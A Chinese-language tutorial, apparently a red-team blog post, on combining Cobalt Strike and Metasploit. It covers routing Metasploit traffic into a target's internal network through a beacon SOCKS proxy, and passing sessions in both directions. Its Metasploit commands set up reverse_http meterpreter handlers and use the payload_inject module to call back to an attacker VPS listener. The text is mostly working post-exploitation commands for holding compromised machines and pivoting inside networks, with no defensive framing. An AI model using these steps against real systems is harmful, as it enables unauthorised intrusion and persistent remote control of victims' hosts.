文章目录

- CobaltStrike联动Metasploit

- 方法一

- 方法二

- Metasploit联动CobaltStrike

CobaltStrike联动Metasploit

CobaltStrike (简称CS)及 MetaSploit (简称MSF)各有所长,CS更适合作为稳控平台,MSF更适用于与各类内网信息搜集及漏洞利用。为了取长补短,我们可以进行联动。

方法一

通过CS内置socks代理将本地MSF带入目标内网执行操作

思路:利用 beacon shell 在目标机器和团队服务器之间建立 socks , 而后再在本地利用通过 proxychains 之类的工具连到目标内网即可。

CS 启动 Socks 代理

使用 proxychains 代理

本地 kali 编辑 /etc/proxychains.conf 文件,添加 TeamServer 服务器 ip 和socks 端口,就可以直接连到目标内网(类型为 socks4 )

vim /etc/proxychains.conf

vim /etc/proxychains4.conf

# 写入如下内容:

socks4 vps ip 7001

MSF设置代理

让本地 MSF 所有模块的流量都从 CS 的 socks4 代理走





代理信息 > tunnel > 得到设置代理命令

打开 MSF ,执行全局代理设置命令:

msfconsole -q

msf6> setg Proxies socks4:vps ip:7001

即可让本地 MSF 所有模块的流量都走 CS 的 socks 代理

方法二

CS 上创建一个 http 的外部监听器( Foreign HTTP )

MSF 开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost (vps内部ip)

set lport 810

run -j

回到 CS 上,在会话处右键,选择 spawn(新建会话)

MSF 得到 meterpreter

Metasploit联动CobaltStrike

在 CS 开启一个监听(Beacon HTTP)

MSF 已经得到了session 会话

MSF 上执行 payload 注入模块

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost xxxxx

#cobaltstrike监听的ip

set lport xxxx

#cobaltstrike监听的端口

set session 1

#这里是获得的session的id

run

DisablePayloadHandler 默认为 false ,即 payload_inject 模块执行之后会在本地生成一个新的 handler 监听器,由于设置执行的 payload 是去连接Cobaltstrike 的监听器,所以这里我们设置为 true ,让它不再生成新的 handler监听器

msf session 上线到cs beacon